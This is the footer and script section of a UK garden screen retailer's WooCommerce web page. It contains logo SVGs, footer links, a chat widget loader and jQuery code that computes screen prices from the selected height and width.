41.8686 109.05 41.8686C109.251 41.8686 109.28 41.7247 109.28 41.6096C109.28 41.0916 107.438 41.7535 107.438 40.0269V32.1999C107.438 31.8258 107.496 31.7682 107.582 31.7682C107.726 31.7682 107.956 32.0848 108.014 32.1423L117.078 41.4081C117.51 41.8398 117.74 41.9549 117.884 41.9549C118.028 41.9549 118.085 41.6959 118.085 41.1204V30.0129C118.085 28.6029 119.323 28.9482 119.323 28.459C119.323 28.3439 119.237 28.2864 119.121 28.2864C118.603 28.2864 117.711 28.3727 116.992 28.3727C116.273 28.3727 115.697 28.2864 115.064 28.2864C114.949 28.2864 114.834 28.3439 114.834 28.4878C114.834 29.1209 117.165 28.4015 117.165 30.905V38.9047C117.165 39.0485 117.136 39.1061 117.107 39.1061C117.078 39.1061 116.992 39.0198 116.848 38.9047L106.805 28.7468C106.69 28.6029 106.489 28.3152 106.259 28.3152C105.942 28.3152 105.597 28.4015 105.28 28.4015C104.964 28.4015 104.618 28.3152 104.302 28.3152C104.187 28.3152 103.985 28.4015 103.985 28.5166C103.985 29.236 106.518 28.1425 106.518 32.0848L106.489 39.1636Z" fill="#EFEBE0"></path><path d="M121.481 40.9766C121.568 41.3219 123.496 42.0413 125.049 42.0413C129.826 42.0413 131.064 39.6242 131.064 38.0127C131.064 32.718 122.517 34.8474 122.517 31.2504C122.517 29.4951 124.272 28.7757 125.941 28.7757C127.783 28.7757 129.337 29.6102 129.97 31.2504C130.028 31.4231 130.171 31.8259 130.402 31.8259C130.632 31.8259 130.661 31.682 130.632 31.5382L130.315 28.9196C130.287 28.7181 130.2 28.6606 130.056 28.6606C129.855 28.6606 129.797 28.862 129.625 28.862C129.337 28.862 128.646 28.1714 126.085 28.1714C123.668 28.1714 121.424 29.3224 121.424 31.7684C121.424 36.7753 129.97 34.7035 129.97 38.3868C129.97 40.4011 128.013 41.4083 126.028 41.4083C123.121 41.4083 121.855 39.4227 121.596 38.5307C121.481 38.1566 121.481 37.8976 121.222 37.8976C121.021 37.8976 120.906 38.099 120.992 38.5019L121.481 40.9766Z" fill="#EFEBE0"></path><path d="M132.128 29.4665C132.186 29.4377 132.215 29.4089 132.272 29.3514C132.301 29.2938 132.33 29.265 132.33 29.2075C132.33 29.1499 132.301 29.0924 132.243 29.0348C132.186 29.0061 132.1 28.9773 132.013 28.9773H131.697V29.8981H131.869V29.524H131.984L132.272 29.8981H132.474L132.128 29.4665ZM131.869 29.4089H131.812V29.0924H131.898C131.956 29.0924 132.013 29.0924 132.071 29.1212C132.1 29.1499 132.128 29.1787 132.128 29.2363C132.128 29.2938 132.1 29.3514 132.071 29.3802C132.013 29.3802 131.956 29.4089 131.869 29.4089Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74736354" data-id="74736354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5ec98c elementor-view-default elementor-widget elementor-widget-icon" data-id="3e5ec98c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="196" height="36" viewBox="0 0 196 36" fill="none"><g clip-path="url(#clip0_17_767)"><path d="M84.5422 0.997176C85.9036 0.997176 87.214 0.997176 88.5244 0.997176C89.3744 0.997176 90.2268 1.02829 91.0745 0.985653C91.6056 0.95915 91.7656 1.12047 91.7621 1.65514C91.7389 4.74791 91.7505 7.84068 91.7505 10.9335C91.7505 11.7735 91.7505 12.6135 91.7505 13.4846H101.287V1.0352H108.512V34.4381H101.342C101.33 34.1869 101.309 33.9449 101.309 33.7029C101.307 29.3622 101.298 25.0203 101.321 20.6796C101.323 20.1196 101.155 19.9744 100.606 19.9802C97.9001 20.0067 95.1947 19.9928 92.4881 19.9928C92.277 19.9928 92.0671 19.9928 91.7691 19.9928V34.4404H84.5433V0.997176H84.5422Z" fill="#EFEBE0"></path><path d="M22.5545 10.9802H15.2441C15.1849 10.6748 15.1316 10.3775 15.0701 10.0825C14.7164 8.40707 13.6264 7.43338 11.9136 7.29165C11.4926 7.25708 11.0636 7.2686 10.6426 7.30778C9.20001 7.44606 8.30012 8.15587 7.99398 9.55707C7.7864 10.5066 7.67855 11.4941 7.6716 12.4666C7.64144 16.3833 7.64492 20.3023 7.68899 24.2189C7.69943 25.1108 7.8525 26.0165 8.06008 26.8865C8.33027 28.0192 9.11883 28.7141 10.2831 28.8742C10.9453 28.9653 11.6364 28.9941 12.2974 28.9146C13.5614 28.7613 14.3999 28.0169 14.8196 26.822C15.2754 25.5233 15.2151 24.1821 15.1757 22.7739H11.4265V17.2383H22.5348V34.8616C21.5166 34.8616 20.5031 34.8754 19.4907 34.842C19.377 34.8385 19.2379 34.585 19.1695 34.4225C18.8819 33.7369 18.6175 33.0409 18.3264 32.3023C18.2 32.3899 18.1142 32.4291 18.0551 32.4924C15.839 34.9031 13.0118 35.553 9.8784 35.2545C7.40952 35.0194 5.1772 34.2013 3.36583 32.4429C1.49765 30.6292 0.655745 28.3442 0.491076 25.8264C0.158258 20.7056 0.142023 15.5767 0.496874 10.4582C0.724164 7.17411 2.04384 4.40053 4.97194 2.6087C7.33646 1.16257 9.95957 0.831857 12.6731 1.0289C14.6666 1.17409 16.5626 1.66497 18.2441 2.78385C21.1525 4.71856 22.3249 7.56129 22.5545 10.9802Z" fill="#EFEBE0"></path><path d="M135.856 34.4486H129.699V10.7723C129.864 10.7539 130.029 10.7205 130.194 10.7205C131.894 10.717 133.595 10.7355 135.295 10.7078C135.781 10.6997 135.877 10.8899 135.867 11.3162C135.842 12.3337 135.856 13.3523 135.855 14.3698C135.855 14.5726 135.855 14.7743 135.976 15.0197C136.101 14.8653 136.23 14.7132 136.35 14.5542C137.437 13.1161 138.6 11.7333 140.273 10.959C141.097 10.5787 142.021 10.308 142.923 10.2204C145.103 10.0084 146.627 10.9648 147.539 12.9605C147.761 13.4468 147.932 13.9573 148.158 14.5392C148.312 14.4159 148.448 14.3041 148.588 14.197C150.011 13.1138 151.387 11.9627 152.872 10.9717C153.971 10.2377 155.278 10.0556 156.607 10.24C159.227 10.6041 160.914 12.4858 160.927 15.113C160.945 19.0689 160.933 23.0259 160.933 26.9817C160.933 29.2863 160.923 31.5909 160.94 33.8955C160.943 34.3288 160.848 34.4959 160.365 34.4878C158.514 34.4578 156.66 34.4763 154.744 34.4763C154.731 34.1986 154.711 33.9566 154.711 33.7146C154.705 28.7978 154.708 23.8809 154.691 18.9652C154.689 18.3925 154.632 17.8106 154.516 17.2506C154.341 16.399 153.854 15.9727 152.981 15.96C152.434 15.9519 151.869 16.0591 151.34 16.21C150.941 16.3241 150.58 16.5811 150.214 16.7908C148.928 17.5271 148.298 18.4731 148.35 20.1117C148.495 24.6403 148.4 29.1757 148.4 33.7077V34.4325H142.165C142.165 34.1974 142.165 33.975 142.165 33.7515C142.163 28.8162 142.167 23.8797 142.147 18.9444C142.145 18.336 142.052 17.7207 141.932 17.1227C141.79 16.4232 141.308 16.0533 140.595 15.9588C139.397 15.7998 138.399 16.2769 137.466 16.9325C135.853 18.0652 135.858 18.0733 135.856 20.0161C135.856 24.5872 135.856 29.1584 135.858 33.7296C135.858 33.9554 135.858 34.1813 135.858 34.4475L135.856 34.4486Z" fill="#EFEBE0"></path><path d="M81.7987 34.4509H75.6351V30.3292C75.416 30.593 75.3116 30.714 75.2119 30.8385C74.6784 31.4941 74.1856 32.1901 73.6034 32.8008C71.6541 34.8462 69.2362 35.3555 66.5377 34.7955C65.1775 34.5132 64.2347 33.6801 63.6491 32.4379C63.0565 31.1819 62.8303 29.8337 62.7376 28.4728C62.45 24.2923 62.3804 20.106 62.8408 15.9346C62.9591 14.8619 63.2617 13.7845 63.6479 12.7727C64.2184 11.2817 65.4314 10.5108 67.0027 10.2815C70.0967 9.83091 72.5818 10.8588 74.4755 13.3212C74.8153 13.7626 75.1423 14.2131 75.5656 14.78V1.02734H81.7963V34.4509H81.7987ZM75.6096 22.5742C75.6096 21.0002 75.6096 19.4261 75.6096 17.8521C75.6096 17.8325 75.6154 17.8117 75.6085 17.7945C75.5238 17.5813 75.496 17.2529 75.3406 17.1734C74.3317 16.6571 73.3298 16.0867 72.2583 15.7388C70.4828 15.1614 69.2223 15.9127 69.1063 17.7518C68.9278 20.5611 68.9649 23.3843 68.9359 26.2016C68.9312 26.6948 69.0217 27.1972 69.1237 27.6835C69.445 29.2114 70.4701 29.9166 71.973 29.4672C73.0874 29.1342 74.1253 28.5489 75.1991 28.081C75.525 27.9393 75.6235 27.71 75.6201 27.3551C75.6003 25.7615 75.6119 24.169 75.6108 22.5753L75.6096 22.5742Z" fill="#EFEBE0"></path><path d="M128.841 22.6157C128.679 24.5055 128.678 26.4252 128.323 28.2769C127.52 32.4621 124.853 34.6952 120.574 34.9464C119.537 35.0075 118.482 34.9925 117.452 34.8669C113.545 34.3899 111.169 32.1729 110.395 28.3184C110.219 27.4381 110.068 26.5312 110.075 25.6382C110.098 22.8969 110.079 20.1452 110.32 17.4188C110.514 15.2271 111.443 13.2486 113.307 11.8993C114.013 11.3888 114.831 10.9625 115.662 10.7055C118.001 9.98418 120.396 9.98187 122.757 10.5984C125.762 11.3831 127.463 13.4457 128.232 16.361C128.773 18.4133 128.704 20.5104 128.702 22.6019C128.748 22.6053 128.794 22.6099 128.841 22.6134V22.6157ZM122.252 22.6007C122.314 22.5984 122.378 22.5961 122.441 22.5938C122.32 20.8746 122.291 19.1427 122.052 17.4384C121.809 15.7042 120.796 15.0209 119.044 15.1327C117.919 15.2041 117.154 15.7468 116.807 16.8185C116.677 17.2172 116.538 17.6366 116.533 18.048C116.501 20.9979 116.482 23.9489 116.511 26.8988C116.517 27.4588 116.705 28.0326 116.893 28.5708C117.157 29.3255 117.708 29.8418 118.516 29.9766C120.702 30.3396 121.745 29.5525 122.092 27.6512C122.17 27.218 122.238 26.7766 122.245 26.3388C122.265 25.0931 122.252 23.8463 122.252 22.6007Z" fill="#EFEBE0"></path><path d="M42.2015 22.6137C42.0844 24.3537 42.0728 26.1086 41.8258 27.8313C41.4755 30.2742 40.4446 32.3898 38.2146 33.723C37.7229 34.0169 37.1883 34.2738 36.6398 34.4375C33.9576 35.236 31.2602 35.2567 28.6081 34.3361C26.3132 33.5387 24.8509 31.8655 24.1621 29.5886C23.8095 28.4224 23.5382 27.1883 23.5138 25.9784C23.4605 23.2394 23.5289 20.4935 23.6646 17.7556C23.7098 16.8384 24.0299 15.9085 24.365 15.0373C25.2695 12.6832 27.0125 11.2013 29.4558 10.5756C31.5675 10.0364 33.7071 10.0329 35.8292 10.5146C38.8745 11.2048 40.7508 13.1395 41.5428 16.0917C41.8339 17.1772 41.9649 18.3168 42.0554 19.4403C42.14 20.49 42.0739 21.5513 42.0739 22.6068C42.1157 22.6091 42.1586 22.6114 42.2003 22.6137H42.2015ZM35.842 22.6068C35.7956 22.6045 35.7492 22.6022 35.7028 22.5999C35.7028 21.5259 35.7666 20.4474 35.6843 19.3792C35.6112 18.432 35.4744 17.4664 35.1868 16.5653C34.8169 15.4084 33.8138 15.1042 32.682 15.1272C31.4342 15.1526 30.6561 15.6123 30.2827 16.6586C30.0855 17.2129 29.9209 17.8098 29.9058 18.3917C29.8397 20.921 29.7979 23.4526 29.8269 25.9819C29.8362 26.7931 30.038 27.6147 30.2421 28.4086C30.4334 29.1507 30.9193 29.7292 31.6997 29.9124C33.852 30.4148 35.2007 29.7038 35.4616 27.7046C35.682 26.0176 35.7214 24.3076 35.842 22.6079V22.6068Z" fill="#EFEBE0"></path><path d="M42.8217 22.5707C43.0247 20.5531 43.0629 18.502 43.4642 16.5235C44.2202 12.8015 46.7912 10.6352 50.5983 10.2999C51.6884 10.2031 52.8016 10.195 53.8917 10.2884C57.9759 10.6352 60.5237 12.9179 61.3053 16.9268C61.514 17.995 61.6323 19.0966 61.6451 20.1843C61.6706 22.3518 61.6833 24.5273 61.5233 26.6868C61.434 27.8909 61.1047 29.1135 60.6756 30.2497C59.7572 32.6833 57.882 34.1076 55.3633 34.6814C53.3188 35.1469 51.2535 35.1412 49.2125 34.6641C46.1232 33.9416 44.3014 31.9343 43.4897 28.9418C42.9226 26.8538 42.9806 24.7209 42.9991 22.5892C42.94 22.5834 42.8809 22.5777 42.8206 22.573L42.8217 22.5707ZM49.1847 22.5742L49.3018 22.5823C49.3018 23.1769 49.2624 23.7749 49.3099 24.366C49.4108 25.6243 49.4537 26.8999 49.71 28.1294C50.008 29.5571 50.8986 30.086 52.5013 30.0538C53.8337 30.0273 54.6118 29.3935 54.9551 28.0499C55.0073 27.846 55.0745 27.6386 55.0792 27.4311C55.1371 24.6737 55.2148 21.9151 55.2172 19.1565C55.2172 18.3821 55.0328 17.5974 54.8507 16.8369C54.6837 16.1386 54.2651 15.5578 53.5426 15.3343C51.933 14.8365 49.957 15.0485 49.6172 17.4257C49.3737 19.1277 49.3215 20.8573 49.1847 22.5742Z" fill="#EFEBE0"></path><path d="M178.685 23.8371H167.615C167.681 24.9951 167.637 26.0818 167.825 27.1269C168.167 29.019 169.739 30.1332 172.013 30.2358C173.981 30.3245 175.779 29.6862 177.542 28.9199C177.715 28.845 177.888 28.7701 178.137 28.6618C178.318 29.7484 178.49 30.782 178.66 31.8156C178.679 31.9297 178.689 32.0449 178.708 32.1578C178.851 33.0113 178.517 33.5825 177.707 33.8713C175.131 34.7885 172.496 35.3267 169.747 35.0017C165.154 34.4578 162.474 31.9435 162.017 27.3793C161.666 23.8693 161.604 20.3145 162.134 16.8046C162.479 14.5196 163.497 12.4996 165.613 11.3473C168.73 9.64997 171.952 9.6638 175.092 11.3208C176.716 12.177 177.702 13.6266 178.271 15.3504C178.734 16.7585 179.008 22.24 178.683 23.8371H178.685ZM173.5 20.326C173.5 19.3489 173.515 18.4512 173.493 17.5547C173.484 17.1941 173.42 16.8288 173.334 16.4773C172.97 14.9759 171.991 14.2419 170.451 14.2926C169.229 14.3329 168.204 15.0589 167.946 16.3725C167.713 17.5617 167.748 18.8038 167.691 20.0241C167.687 20.1198 167.892 20.3134 168.001 20.3145C169.81 20.3329 171.62 20.3272 173.499 20.3272L173.5 20.326Z" fill="#EFEBE0"></path><path d="M194.869 12.4441C193.906 13.8569 192.998 15.1878 192.065 16.5532C191.698 16.279 191.371 16.0151 191.025 15.7801C189.772 14.9274 188.401 14.4872 186.868 14.6785C186.159 14.7672 185.542 15.0357 185.322 15.7858C185.107 16.5152 185.35 17.1559 185.962 17.5604C187.36 18.4833 188.797 19.3476 190.219 20.236C191.004 20.7269 191.793 21.2108 192.572 21.7098C195.986 23.898 196.153 27.4943 195.169 30.1815C194.377 32.3432 192.798 33.7559 190.631 34.483C186.946 35.7183 182.683 34.7699 179.321 31.7094C180.267 30.3071 181.219 28.8967 182.13 27.5473C183.036 28.2491 183.865 28.9716 184.776 29.5719C185.775 30.231 186.906 30.4719 188.099 30.1469C188.871 29.9372 189.475 29.5062 189.664 28.6893C189.85 27.8827 189.499 27.2328 188.868 26.7822C188.054 26.2014 187.181 25.7048 186.337 25.1655C185.053 24.3462 183.734 23.5754 182.501 22.6869C179.992 20.8813 179.216 18.3762 179.919 15.4597C180.609 12.5939 182.662 11.0556 185.452 10.423C188.179 9.80423 190.743 10.4126 193.206 11.5914C193.743 11.8484 194.266 12.1353 194.867 12.4441H194.869Z" fill="#EFEBE0"></path></g><defs><clipPath id="clip0_17_767"><rect width="195.457" height="34.3466" fill="white" transform="translate(0.236084 0.976807)"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-3" data-section="section-fb-html-3">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><span style="color: #ffffff"><strong>About Luxury Screens</strong></span></p>
<p><span style="color: #b2b2b2">Be bold and make a <strong>statement</strong> with the largest collection of garden screens in the UK.</span></p>
</div></div>				</div>
							<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.instagram.com/luxury.screens" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/luxuryscreens.co.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to Install</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/press-enquiries/">Media Enquiries</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/affiliate-programme">Affiliate Programme</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/">Shop Garden Screens</a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/about-us/">About Us</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/delivery-returns/">Return &amp; Refund Policy</a></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-4" data-section="section-fb-html-4">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/contact-us">Contact Us</a></p>
<p style="text-align: left">Luxury Screens<br />
Havelock Street<br />
Dewsbury<br />
WF13 3LU</p>
</div></div>				</div>
								</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #000000"><strong>&copy; 2026 Luxury Screens.</strong> All rights reserved.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61f92db99bd1f31184da61a6/1fqqll7dk';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box2').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice2();
                console.log("This Page");
            }
        });

        $('.calc_height_box2 input').attr('cor-height2', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box2 input').attr('cor-height2', widthVar);
            calculatePrice2();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box2 input').change(calculatePrice2);
    }
});

function calculatePrice2() {
    var heightInput = jQuery('.calc_height_box2 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height2'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 750;
		else if (width === 45) price = 800;
        else if (width === 60) price = 850;
		else if (width === 90) price = 900;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 800;
		else if (width === 45) price = 875;
		else if (width === 60) price = 950;
        else if (width === 90) price = 1025;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 850;
		else if (width === 45) price = 925;
		else if (width === 60) price = 1000;
        else if (width === 90) price = 1075;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 900;
		else if (width === 45) price = 975;
		else if (width === 60) price = 1050;
        else if (width === 90) price = 1125;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}
</script>
                                                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box1').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice1();
                console.log("This Page");
            }
        });

        $('.calc_height_box1 input').attr('cor-height1', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box1 input').attr('cor-height1', widthVar);
            calculatePrice1();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box1 input').change(calculatePrice1);
    }
});

function calculatePrice1() {
    var heightInput = jQuery('.calc_height_box1 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height1'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 700;
        else if (width === 60) price = 800;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 750;
        else if (width === 60) price = 850;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 800;
        else if (width === 60) price = 900;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 850;
        else if (width === 60) price = 950;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>var Tawk_API = Tawk_API || {};

	Tawk_API.customStyle = {
		visibility : {
			desktop : {
				position : 'br',
				xOffset : '60px',
				yOffset : 60
			},
			mobile : {
				position : 'br',
				xOffset : 0,
				yOffset : 60
			},
			bubble : {
				rotate : '0deg',
			 	xOffset : -20,
			 	yOffset : 0
			}
		}
	};</script>
                                <script>
	jQuery('.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu').prepend('<div class="back_menu"><span><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve"><path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Back</div>');
	jQuery(document).on("click", ".back_menu", function(){
		jQuery(this).parent().parent().removeClass('ast-submenu-expanded');
	})
</script>                                <script>jQuery(document).ready(function( $ ){
